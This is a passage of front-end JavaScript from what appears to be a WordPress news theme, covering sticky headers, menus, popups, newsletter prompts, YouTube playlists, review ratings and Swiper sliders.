                self.topSpacing();
                self.calcSubMenuPos();
            })
        }

        /* ================================ HEADERS ================================ */
        Module.hoverTipsy = function () {

            if (!$.fn.rbTipsy) {
                return false;
            }

            this._body.find('[data-copy]').rbTipsy({
                title: 'data-copy',
                fade: true,
                opacity: 1,
                trigger: 'hover',
                gravity: 's'
            });

            if (window.innerWidth > 1024) {
                this._body.find('#site-header [data-title]').rbTipsy({
                    title: 'data-title',
                    fade: true,
                    opacity: 1,
                    trigger: 'hover',
                    gravity: 'n'
                });

                this._body.find('.site-wrap [data-title]').rbTipsy({
                    title: 'data-title',
                    fade: true,
                    opacity: 1,
                    trigger: 'hover',
                    gravity: 's'
                });
            }
        }

        /** font resizer */
        Module.fontResizer = function () {
            const self = this;
            let size = self.yesStorage ? sessionStorage.getItem('rubyResizerStep') : 1;

            self._body.on('click', '.font-resizer-trigger', function (e) {
                e.preventDefault();
                e.stopPropagation();
                size++;
                if (3 < size) {
                    size = 1;
                    self._body.removeClass('medium-entry-size big-entry-size')
                } else {
                    if (2 == size) {
                        self._body.addClass('medium-entry-size').removeClass('big-entry-size');
                    } else {
                        self._body.addClass('big-entry-size').removeClass('medium-entry-size')
                    }
                }

                self.yesStorage && sessionStorage.setItem('rubyResizerStep', size);
            });
        }

        /** hover */
        Module.hoverEffects = function () {
            const selectors = $('.effect-fadeout');

            if (selectors.length === 0) {
                return;
            }
            selectors.off('mouseenter mouseleave').on('mouseenter', function (e) {
                e.stopPropagation();
                const target = $(this);
                if (!target.hasClass('activated')) {
                    target.addClass('activated');
                }
            }).on('mouseleave', function () {
                $(this).removeClass('activated');
            });
        }

        Module.videoPreview = function () {
            let playPromise;

            $('.preview-trigger').on('mouseenter', function () {
                const target = $(this);
                const wrap = target.find('.preview-video');
                if (!wrap.hasClass('video-added')) {
                    const video = '<video preload="auto" muted loop><source src="' + wrap.data('source') + '" type="' + wrap.data('type') + '"></video>';
                    wrap.append(video).addClass('video-added');
                }
                target.addClass('show-preview');
                wrap.css('z-index', 3);
                const el = target.find('video')[0];
                if (el) {
                    playPromise = el.play();
                }
            }).on('mouseleave', function () {
                const target = $(this);
                target.find('.preview-video').css('z-index', 1);
                const el = target.find('video')[0];
                if (el && playPromise !== undefined) {
                    playPromise.then(_ => {
                        el.pause();
                    }).catch();
                }
            });
        }

        Module.playerAutoPlay = function () {
            const self = this;
            const items = $('.is-autoplay');
            const nonResIframe = $('.entry-content > iframe');

            if (items != null && items.length > 0) {
                items.each(function () {
                    const el = $(this);
                    if (!el.hasClass('is-loaded')) {
                        self.wPoint['iframe'] = new Waypoint({
                            element: el,
                            handler: function () {
                                const iframe = el.find('iframe');
                                self.initAutoPlay(iframe);
                                el.addClass('is-loaded');
                                this.destroy();
                            },
                            offset: '60%'
                        });
                    }
                })
            }

            if (nonResIframe != null && nonResIframe.length > 0) {
                nonResIframe.each(function () {
                    const el = $(this);
                    if (!el.hasClass('is-loaded')) {
                        const iURL = el.attr('src');
                        if (iURL.indexOf('youtube.com') > 0 || iURL.indexOf('youtu.be') > 0 || iURL.indexOf('vimeo.com') > 0) {
                            el.wrap('<div class="rb-ires is-loaded"></div>');
                        }
                    }
                })
            }
        }

        Module.initAutoPlay = function (item) {
            if (item.length > 0 && undefined !== item[0]) {
                const src = item[0].src;
                if (src.indexOf('?') > -1) {
                    item[0].src += "&autoplay=1";
                } else {
                    item[0].src += "?autoplay=1";
                }
            }
        }

        Module.tocToggle = function () {
            this._document.on('click', '.toc-toggle', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const content = target.parents('.ruby-table-contents').find('.toc-content');
                content.toggle(200);
                target.toggleClass('activate');
            });
        };

        /** Header JS functions */
        Module.headerDropdown = function () {

            const self = this;
            $('.more-trigger').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                /** re calc menu  */
                self.calcSubMenuPos();

                const target = $(this);
                const holder = target.parents('.header-wrap').find('.more-section-outer');

                if (!holder.hasClass('dropdown-activated')) {
                    self._body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                } else {
                    holder.removeClass('dropdown-activated');
                }
                if (target.hasClass('search-btn')) {
                    setTimeout(function () {
                        holder.find('input[type="text"]').focus()
                    }, 150);
                }

                return false;
            });

            /** search trigger */
            $('.search-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const holder = $(this).parent('.header-dropdown-outer');
                if (!holder.hasClass('dropdown-activated')) {
                    self._body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                    setTimeout(function () {
                        holder.find('input[type="text"]').focus()
                    }, 150);
                } else {
                    holder.removeClass('dropdown-activated');
                }
                return false;
            });

            /** header dropdown */
            $('.dropdown-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const holder = $(this).parent('.header-dropdown-outer');
                if (!holder.hasClass('dropdown-activated')) {
                    self._body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                } else {
                    holder.removeClass('dropdown-activated');
                }
            });
        }

        Module.topSpacing = function () {
            const self = this;
            if (self._body.hasClass('top-spacing')) {
                const height = $('.top-site-ad').outerHeight();
                $('.site-outer').css('margin-top', height);
            }
        }

        /** outside click */
        Module.documentClick = function () {

            const self = this;
            const wrapper = $('.more-section-outer, .header-dropdown-outer, .mobile-collapse, .mfp-wrap');
            const inlineSearchForm = $('.is-form-layout');

            document.addEventListener('click', function (e) {

                if (!wrapper.is(e.target) && wrapper.has(e.target).length === 0) {
                    wrapper.removeClass('dropdown-activated');
                    self.outerHTML.removeClass('collapse-activated');
                }

                if (!inlineSearchForm.is(e.target) && inlineSearchForm.has(e.target).length === 0) {
                    inlineSearchForm.find('.live-search-response').fadeOut(500);
                }
            });
        }

        /** calc mega menu position */
        Module.initSubMenuPos = function () {
            const self = this;
            let trigger = false;

            /** add delay to ensure image loaded */
            setTimeout(function () {
                self.calcSubMenuPos();
            }, 1000);

            /** re calc when hovering */
            $('.menu-has-child-mega').on('mouseenter', function () {
                if (!trigger) {
                    self.calcSubMenuPos();
                }
                trigger = true;
            })
        }

        Module.calcSubMenuPos = function () {

            if (window.outerWidth < 1024) {
                return false;
            }

            const self = this;
            const megaParents = $('.menu-has-child-mega');
            const headerWrapper = $('#site-header');

            /** for mega wide */
            if (megaParents.length > 0) {
                megaParents.each(function () {
                    const item = $(this);
                    item.find('.mega-dropdown').css({
                        'width': self._body.width(),
                        'left': -item.offset().left,
                    });
                    item.addClass('mega-menu-loaded')
                })
            }

            /** sub-menu left right direction */
            if (headerWrapper.length > 0) {

                let headerLeftOffset = headerWrapper.offset().left;
                let headerWidth = headerWrapper.width();
                let headerRightOffset = headerLeftOffset + headerWidth;

                const flexDropdown = $('.flex-dropdown');

                /** sub menu direction */
                const subElements = $('ul.sub-menu');
                if (subElements.length > 0) {
                    subElements.each(function () {
                        const item = $(this);
                        let itemLeftOffset = item.offset().left;
                        let itemRightOffset = itemLeftOffset + item.width() + 100;
                        if (itemRightOffset > headerRightOffset) {
                            item.addClass('left-direction');
                        }
                    })
                }

                /** calc dropdown flex width */
                if (flexDropdown.length > 0) {
                    flexDropdown.each(function () {
                        const item = $(this);
                        const parentItem = item.parent();
                        if (parentItem.hasClass('is-child-wide') || item.hasClass('mega-has-left')) {
                            return;
                        }
                        const itemWidth = item.width();
                        const itemHalfWidth = itemWidth / 2;
                        const parentItemOffset = parentItem.offset().left;
                        const parentHalfWidth = parentItem.width() / 2;
                        const parentItemCenterOffset = parentItemOffset + parentHalfWidth;
                        const rightSpacing = headerRightOffset - parentItemCenterOffset;
                        const leftSpacing = parentItemCenterOffset - headerLeftOffset;

                        if (itemWidth >= headerWidth) {
                            item.css({
                                'width': headerWidth - 2,
                                'left': -parentItemOffset
                            });
                        } else if (itemHalfWidth > rightSpacing) {
                            item.css({
                                'right': -rightSpacing + parentHalfWidth + 1,
                                'left': 'auto',
                            });
                        } else if (itemHalfWidth > leftSpacing) {
                            item.css({
                                'left': -leftSpacing + parentHalfWidth + 1,
                                'right': 'auto',
                            });
                        } else {
                            item.css({
                                'right': 'auto',
                                'left': -itemHalfWidth + parentHalfWidth,
                            });
                        }
                    });
                }
            }
        }

        /**
         *
         * @returns {boolean}
         */
        Module.stickyNavBar = function () {

            const self = this;

            /** turn off sticky on editor mode */
            if (self._body.hasClass('elementor-editor-active')) {
                return false;
            }

            self.sticky.section = $('#sticky-holder');
            self.sticky.outer = $('#navbar-outer');

            if ((!self._body.hasClass('is-mstick') && !self._body.hasClass('yes-tstick')) || self.sticky.outer.length < 1 || self.sticky.section.length < 1) {
                return false;
            }

            self.sticky.smartSticky = !!self._body.hasClass('is-smart-sticky');
            self.sticky.isSticky = false;
            self.sticky.lastScroll = 0;

            if (self._body.hasClass('yes-tstick')) {
                self.sticky.isTitleSticky = true;
            } else {
                self.sticky.isTitleSticky = 0;
            }

            self.sticky.additionalOffset = 200;
            if (window.innerWidth > 1024) {
                if (self.sticky.isTitleSticky) {
                    self.sticky.additionalOffset = 450;
                } else {
                    self.sticky.additionalOffset = 0;
                }
            }

            if (self._body.hasClass('admin-bar')) {
                self.sticky.adminBarSpacing = 32;
            } else {
                self.sticky.adminBarSpacing = 0;
            }

            self.sticky.topOffset = self.sticky.section.offset().top;
            self.sticky.stickySectionHeight = self.sticky.section.outerHeight();

            self.sticky.outer.css('min-height', self.sticky.outer.outerHeight());
            self.sticky.activatePos = self.sticky.topOffset + 1 + self.sticky.stickySectionHeight + self.sticky.additionalOffset;
            self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing + self.sticky.additionalOffset;

            if (window.addEventListener) {
                if (self.sticky.smartSticky) {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initSmartStickyNavBar.bind(self));
                    }, false);
                } else {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initStickyNavBar.bind(self));
                    }, false);
                }
            }

            self._window.on('unstickMenu', function () {
                self.sticky.outer.css('min-height', self.sticky.outer.outerHeight());
                self.sticky.stickySectionHeight = self.sticky.section.outerHeight();
                self.sticky.topOffset = self.sticky.section.offset().top;
                self.sticky.activatePos = self.sticky.topOffset + 1 + self.sticky.stickySectionHeight + self.sticky.additionalOffset;
                self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing + self.sticky.additionalOffset;
            });
        }

        Module.initStickyNavBar = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            if (!self.sticky.isSticky && scroll > self.sticky.activatePos) {
                self.sticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.sticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.sticky.isSticky && scroll <= self.sticky.deactivePos) {
                self.sticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                self._window.trigger('unstickMenu');
            }
        }

        Module.initSmartStickyNavBar = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            if (!self.sticky.isSticky && scroll > self.sticky.activatePos && scroll < self.sticky.lastScroll) {
                self.sticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.sticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.sticky.isSticky && (scroll <= self.sticky.deactivePos || scroll > self.sticky.lastScroll)) {
                self.sticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                if (scroll <= self.sticky.deactivePos) {
                    self._window.trigger('unstickESection');
                }
            }
            self.sticky.lastScroll = scroll;
        }

        /** header sticky template */
        Module.stickyHeaderBuilder = function () {

            const self = this;

            /** turn off sticky on editor mode */
            if (self._body.hasClass('elementor-editor-active')) {
                return false;
            }

            let stickySection = $('.header-template .e-section-sticky').first();
            const hasTitleSticky = $('body.single-post #s-title-sticky').first();

            if (stickySection.length < 1) {
                return false;
            }

            if (hasTitleSticky.length > 0) {
                self._body.addClass('yes-tstick');
                self.eSticky.isTitleSticky = true;
            } else {
                self.eSticky.isTitleSticky = 0;
            }

            self.eSticky.additionalOffset = 200;
            if (window.innerWidth > 1024) {
                if (self.eSticky.isTitleSticky) {
                    self.eSticky.additionalOffset = 450;
                } else {
                    self.eSticky.additionalOffset = 0;
                }
            }

            self.eSticky.smartSticky = !!stickySection.hasClass('is-smart-sticky');

            /** mobile sticky for header template */
            if (window.innerWidth <= 1024) {
                stickySection.removeClass('e-section-sticky');
                stickySection = $('#header-template-holder').addClass('e-section-sticky');
            }

            self.eSticky.section = stickySection;
            self.eSticky.outer = stickySection.parent();

            self.eSticky.adminBarSpacing = 0;
            self.eSticky.isSticky = false;
            self.eSticky.lastScroll = 0;
            self.eSticky.stickySectionHeight = stickySection.outerHeight();
            self.eSticky.topOffset = stickySection.offset().top;

            /** set min height */
            if (self._body.hasClass('admin-bar')) {
                self.eSticky.adminBarSpacing = 32;
            }
            self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());
            self.eSticky.activatePos = self.eSticky.topOffset + 1 + self.eSticky.stickySectionHeight + self.eSticky.additionalOffset;
            self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing + self.eSticky.additionalOffset;

            if (window.addEventListener) {
                if (self.eSticky.smartSticky) {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initSmartStickyESection.bind(self));
                    }, false);
                } else {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initStickyESection.bind(self));
                    }, false);
                }
            }

            /** re-calc height values */
            self._window.on('unstickESection', function () {
                self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());
                self.eSticky.stickySectionHeight = self.eSticky.section.outerHeight();
                self.eSticky.topOffset = self.eSticky.section.offset().top;
                self.eSticky.activatePos = self.eSticky.topOffset + 1 + self.eSticky.stickySectionHeight + self.eSticky.additionalOffset;
                self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing + self.eSticky.additionalOffset;
            });
        }

        Module.initStickyESection = function () {
            const self = this;
            const scroll = self._window.scrollTop();
            if (!self.eSticky.isSticky && scroll > self.eSticky.activatePos) {
                self.eSticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.eSticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.eSticky.isSticky && scroll <= self.eSticky.deactivePos) {
                self.eSticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                self._window.trigger('unstickESection');
            }
        }

        Module.initSmartStickyESection = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            if (!self.eSticky.isSticky && scroll > self.eSticky.activatePos && scroll < self.eSticky.lastScroll) {
                self.eSticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.eSticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.eSticky.isSticky && (scroll <= self.eSticky.deactivePos || scroll > self.eSticky.lastScroll)) {
                self.eSticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                if (scroll <= self.eSticky.deactivePos) {
                    self._window.trigger('unstickESection');
                }
            }

            self.eSticky.lastScroll = scroll;
        }

        /** mobileCollapse */
        Module.mobileCollapse = function () {
            const self = this;
            const $mobileMenuTrigger = $('.mobile-menu-trigger');
            const $outerHTML = self.outerHTML;
            const $mobileSearchForm = $outerHTML.find('.mobile-search-form input[type="text"]');

            $mobileMenuTrigger.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const target = $(this);

                if (target.hasClass('mobile-search-icon')) {
                    setTimeout(function () {
                        $mobileSearchForm.focus();
                    }, 100);
                }

                const isCollapseActivated = $outerHTML.hasClass('collapse-activated');
                $outerHTML.toggleClass('collapse-activated', !isCollapseActivated);
            });
        }

        /**
         * privacy trigger
         */
        Module.privacyTrigger = function () {
            const self = this;
            $('#privacy-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.setStorage('RubyPrivacyAllowed', '1');
                $('#rb-privacy').slideUp(200, function () {
                    $(this).remove();
                });
                return false;
            });
        }

        /** back top */
        Module.backTop = function () {
            if (this._body.hasClass('is-backtop')) {
                $().UItoTop({
                    text: '<i class="rbi rbi-darrow-top"></i>',
                });
            }
        }

        /** login popup */
        Module.loginPopup = function () {
            const form = $('#rb-user-popup-form');
            if (form.length < 1) {
                return false;
            }
            this._document.on('click', '.login-toggle', (e) => {
                e.preventDefault();
                e.stopPropagation();
                $.magnificPopup.open({
                    type: 'inline',
                    preloader: false,
                    removalDelay: 400,
                    showCloseBtn: true,
                    closeBtnInside: true,
                    closeOnBgClick: false,
                    items: {
                        src: form,
                        type: 'inline'
                    },
                    mainClass: 'rb-popup-center',
                    closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                    fixedBgPos: true,
                    fixedContentPos: true
                });
            });
        };

        /** popup template blocks */
        Module.popupTemplate = function () {

            const templateCache = {};
            this._document.on('click', '.popup-trigger-btn', (e) => {

                e.preventDefault();
                e.stopPropagation();

                const target = $(e.target);
                const templateID = target.data('trigger') || '';
                const position = target.data('position') || '';

                if (!templateCache[templateID]) {
                    const template = $(`#tmpl-${templateID}`);
                    if (template.length === 0) {
                        return;
                    }
                    templateCache[templateID] = template.html();
                }
                $.magnificPopup.open({
                    type: 'inline',
                    preloader: false,
                    removalDelay: 400,
                    showCloseBtn: true,
                    closeBtnInside: true,
                    closeOnBgClick: true,
                    allowHTMLInTemplate: true,
                    items: {
                        src: templateCache[templateID],
                        type: 'inline'
                    },
                    mainClass: `is-template-popup popup-${templateID} ${position}`,
                    closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                    fixedBgPos: true,
                    fixedContentPos: true
                });
            });
        };

        /** newsletter */
        Module.popupNewsletter = function () {

            const self = this;
            const target = $('#rb-popup-newsletter');

            if (target.length > 0) {
                const display = target.data('display');
                self.newsletterExpired = target.data('expired');
                self.newsletterDisplayOffset = target.data('offset');
                const delay = target.data('delay');
                const oldExpired = self.getStorage('RubyNewsletterExpired');

                if (!oldExpired || self.newsletterExpired != oldExpired) {
                    self.setStorage('RubyNewsletterExpired', self.newsletterExpired);
                    self.deleteStorage('RubyNewsletter');
                }
                if (!self.getTTLStorage('RubyNewsletter')) {
                    if (!display || 'scroll' == display) {
                        if (window.addEventListener) {
                            window.addEventListener('scroll', function () {
                                self.animationFrame(self.scrollPopupNewsletter.bind(self));
                            }, false);
                        }
                    } else {
                        setTimeout(function () {
                            self.popupNewsletterInit();
                        }, delay);
                    }
                }
            }
        }

        Module.scrollPopupNewsletter = function () {
            const self = this;
            if (!self.newsletterPopupFlag && self._window.scrollTop() > self.newsletterDisplayOffset) {
                self.newsletterPopupFlag = true;
                self.popupNewsletterInit();
            }
        }

        Module.popupNewsletterInit = function () {
            const self = this;

            if (self.siteAccessFlag) {
                return;
            }

            $.magnificPopup.open({
                type: 'inline',
                preloader: false,
                closeBtnInside: true,
                removalDelay: 400,
                showCloseBtn: true,
                closeOnBgClick: false,
                disableOn: 1024,
                items: {
                    src: '#rb-popup-newsletter',
                    type: 'inline'
                },
                mainClass: 'rb-popup-center',
                fixedBgPos: true,
                fixedContentPos: true,
                closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                callbacks: {
                    close: function () {
                        if (self.siteAccessFlag) {
                            return;
                        }
                        self.SetTTLStorage('RubyNewsletter', 1, self.newsletterExpired * 24);
                    }
                }
            });
        }

        /** footer slide up */
        Module.footerSlideUp = function () {
            const target = $('#footer-slideup');
            if (target.length > 0) {
                const self = this;
                self.footerSlideUpExpired = target.data('expired');
                const delay = target.data('delay');
                const oldExpired = self.getStorage('footerSlideUpExpired');
                if (!oldExpired || self.footerSlideUpExpired != oldExpired) {
                    self.setStorage('footerSlideUpExpired', self.footerSlideUpExpired);
                    self.deleteStorage('footerSlideUp');
                }
                if (!self.getTTLStorage('footerSlideUp')) {
                    setTimeout(function () {
                        self.footerSlideUpInit();
                    }, delay);
                }
                /** show hide toggle */
                setTimeout(function () {
                    self.footerSlideUpToggle();
                }, delay);
            }
        }

        Module.footerSlideUpToggle = function () {
            const self = this;
            $('.slideup-toggle').off('click').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.footerSlideUpInit();
                return false;
            });
        }

        Module.footerSlideUpInit = function () {
            if (this._body.hasClass('yes-f-slideup')) {
                this._body.removeClass('yes-f-slideup');
                this.SetTTLStorage('footerSlideUp', 1, this.footerSlideUpExpired * 24);
            } else {
                this._body.addClass('yes-f-slideup');
                this.deleteStorage('footerSlideUp');
            }
        }

        /** youtube iframe */
        Module.loadYoutubeIframe = function () {

            const self = this;
            const blockPlaylist = $('.yt-playlist');
            if (blockPlaylist.length > 0) {
                const tag = document.createElement('script');
                tag.src = "//www.youtube.com/iframe_api";
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }

            window.onYouTubeIframeAPIReady = function () {
                $('.yt-playlist').each(function () {
                    const target = $(this);
                    const iframe = target.find('.yt-player');
                    const videoID = target.data('id');
                    const blockID = target.data('block');
                    self.YTPlayers[blockID] = new YT.Player(iframe.get(0), {
                        height: '540',
                        width: '960',
                        videoId: videoID,
                        events: {
                            'onReady': self.videoPlayToggle,
                            'onStateChange': self.videoPlayToggle
                        }
                    });
                });

                $('.plist-item').on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    const target = $(this);
                    const wrapper = target.closest('.yt-playlist');
                    const currentBlockID = wrapper.data('block');
                    const videoID = target.data('id');
                    const title = target.find('.plist-item-title').text();
                    const meta = target.data('index');

                    Object.keys(self.YTPlayers).forEach(function (id) {
                        self.YTPlayers[id].pauseVideo();
                    });
                    self.YTPlayers[currentBlockID].loadVideoById({
                        'videoId': videoID
                    });

                    wrapper.find('.yt-trigger').addClass('is-playing');
                    wrapper.find('.play-title').hide().text(title).fadeIn(200);
                    wrapper.find('.video-index').text(meta);
                });
            }
        }

        Module.videoPlayToggle = function () {

            const players = FOXIZ_MAIN_SCRIPT.YTPlayers;

            $('.yt-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const currentBlockID = target.closest('.yt-playlist').data('block');
                const currentState = players[currentBlockID].getPlayerState();
                const isPlaying = [1, 3].includes(currentState);
                if (!isPlaying) {
                    players[currentBlockID].playVideo();
                    target.addClass('is-playing');
                } else {
                    players[currentBlockID].pauseVideo();
                    target.removeClass('is-playing');
                }
            });
        }

        /** Comment scripts */
        Module.showPostComment = function () {
            const self = this;

            this._document.on('click', '.smeta-sec .meta-comment', function (e) {
                e.stopPropagation();
                const commentBtn = $('.show-post-comment');
                if (commentBtn.length > 0) {
                    self.html.animate({scrollTop: commentBtn.offset().top}, 300);
                    commentBtn.trigger('click');
                }
            });

            this._document.on('click', '.show-post-comment', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const target = $(this);
                const wrap = target.parent();

                target.fadeOut(200, function () {
                    target.remove();
                    wrap.find('.is-invisible').removeClass('is-invisible');
                    wrap.next('.comment-holder').removeClass('is-hidden');
                })
            });
        }

        /** table scroll */
        Module.scrollTableContent = function () {
            const self = this;
            $('.anchor-link').on('click', function (e) {
                e.stopPropagation();
                const target = $(this).data('index');
                const targetElement = $('.' + target);
                const scrollElement = targetElement.length > 0 ? targetElement : $('.restrict-box');
                if (scrollElement.length > 0) {
                    self.html.animate({
                        scrollTop: scrollElement.offset().top - 150
                    }, 400);
                }
            });
        }

        /** scroll to comment  */
        Module.scrollToComment = function () {
            const self = this;
            const hash = window.location.hash;
            if (hash === '#respond' || hash.startsWith('#comment')) {
                const commentBtn = $('.show-post-comment').first();
                if (commentBtn.length === 0) {
                    return;
                }
                self.html.animate({scrollTop: commentBtn.offset().top - 200}, 400);
                commentBtn.trigger('click');
            }
        }

        Module.replyReview = function () {
            this._document.on('click', '.comment-reply-link', function () {
                const target = $(this);
                const wrapper = target.parents('.rb-reviews-area');
                const cancelLink = $('#cancel-comment-reply-link');
                if (wrapper.length > 0) {
                    wrapper.find('.rb-form-rating').addClass('is-hidden');
                    cancelLink.on('click', function () {
                        wrapper.find('.rb-form-rating').removeClass('is-hidden');
                    });
                }
            });
        }

        /** user rating */
        Module.usersRating = function () {
            const self = this;
            const reviewsForm = self._body.find('.rb-reviews-form');
            if (reviewsForm.length > 0) {
                reviewsForm.each(function () {
                    const reviewForm = $(this);
                    if (!reviewForm.hasClass('is-loaded')) {
                        reviewForm.addClass('is-loaded');
                        const ratingForm = reviewForm.find('.rb-form-rating');
                        const selection = reviewForm.find('.rb-rating-selection');
                        const text = reviewForm.find('.rating-alert').html();
                        let ratingValue = null;

                        selection.val('');
                        selection.hide();
                        selection.before(
                            '<div class="rb-review-stars">\
                                <span>\
                                    <a class="star" data-rating="1" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="2" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="3" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="4" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="5" href="#"><i class="rbi rbi-star-o"></i></a>\
                                </span>\
                            </div>'
                        );

                        ratingForm.on('click', 'a.star', function (e) {
                            e.preventDefault();
                            e.stopPropagation();
                            const star = $(this);
                            ratingValue = star.data('rating');
                            star.siblings('a').removeClass('active');
                            star.addClass('active');
                            ratingForm.addClass('selected');
                        });

                        reviewForm.on('click', '#respond #submit', function () {
                            selection.val(ratingValue);
                            if (!selection.val()) {
                                window.alert(text);
                                return false;
                            }
                        });
                    }
                });
            }
        }

        /**
         *
         * @returns {boolean}
         */
        Module.readIndicatorInit = function () {

            const self = this;
            if (!self._body.hasClass('single') || self.readIndicator.length < 1) {
                return false;
            }

            let content = $('.entry-content').first();
            if (!content.length) return false;

            self.indicatorTop = content.offset().top;
            self.indicatorHeight = content.outerHeight(true) - self._window.height();
            /** delay for load images */
            setTimeout(function () {
                self.indicatorTop = content.offset().top;
                self.indicatorHeight = content.outerHeight(true) - self._window.height();
            }, 1000)

            if (window.addEventListener) {
                window.addEventListener('scroll', function () {
                    self.animationFrame(self.readIndicatorCalc.bind(self));
                }, false);
            }
        }

        Module.readIndicatorCalc = function () {
            const self = this;
            const scroll = self._window.scrollTop();
            self.readIndicatorPercent = Math.min(((scroll - self.indicatorTop) / self.indicatorHeight) * 100, 100);
            if (self.readIndicatorPercent <= 100) {
                self.readIndicator.css('width', self.readIndicatorPercent + '%');
            }
        }

        /** breaking news */
        Module.breakingNews = function () {
            const self = this;
            const breakingNews = $('.breaking-news-slider')

            if (breakingNews.length < 1) {
                return false;
            }

            breakingNews.each(function () {
                const el = $(this);
                let params = {
                    slidesPerView: 1,
                    loop: true,
                }
                if (el.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }
                    if (el.data('speed')) {
                        params.autoplay.delay = el.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                params.navigation = {
                    nextEl: el.find('.breaking-news-next')[0],
                    prevEl: el.find('.breaking-news-prev')[0]
                }
                new RBSwiper(this, params);
            });
        }

        /** overlay slider */
        Module.sliders = function () {

            const self = this;
            const sliders = $('.post-slider');
            if (sliders.length < 1) {
                return false;
            }

            sliders.each(function () {
                const slider = $(this);
                let params = {
                    grabCursor: true,
                    allowTouchMove: true,
                    effect: self.themeSettings.sliderEffect,
                    loop: true,
                }
                if (slider.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }
                    if (slider.data('speed')) {
                        params.autoplay.delay = slider.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                params.pagination = {
                    el: slider.find('.slider-pagination')[0],
                    clickable: true,
                };

                params.navigation = {
                    nextEl: slider.find('.slider-next')[0],
                    prevEl: slider.find('.slider-prev')[0]
                }
                new RBSwiper(this, params);
            });
        }

        /** carousel blocks */
        Module.carousels = function () {
            const self = this;
            const carousels = $('.post-carousel');
            if (carousels.length < 1) {
                return false;
            }
            carousels.each(function () {
                const carousel = $(this);
                let params = {
                    grabCursor: true,
                    allowTouchMove: true,
                    freeMode: false,
                    loop: true
                }
                params.slidesPerView = carousel.data('mcol');
                params.spaceBetween = carousel.data('mgap');
                params.centeredSlides = carousel.data('centered');

                params.navigation = {
                    nextEl: carousel.find('.slider-next')[0],
                    prevEl: carousel.find('.slider-prev')[0]
                }
                if (carousel.find('.slider-pagination')[0]) {
                    params.pagination = {
                        el: carousel.find('.slider-pagination')[0],
                        type: 'bullets',
                        clickable: true,
                    };
                }
                if (carousel.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }

                    if (carousel.data('speed')) {
                        params.autoplay.delay = carousel.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                if (carousel.data('fmode')) {
                    params.freeMode = true;
                }
                params.breakpoints = {
                    768: {
                        slidesPerView: carousel.data('tcol'),
                        spaceBetween: carousel.data('tgap')
                    },
                    1025: {
                        slidesPerView: carousel.data('col'),
                        spaceBetween: carousel.data('gap')
                    },
                    1500: {
                        slidesPerView: carousel.data('wcol'),
                        spaceBetween: carousel.data('gap')
                    }
                };
                params.on = {
                    afterInit: function (swiper) {
                        const wrap = $(swiper.$wrapperEl);
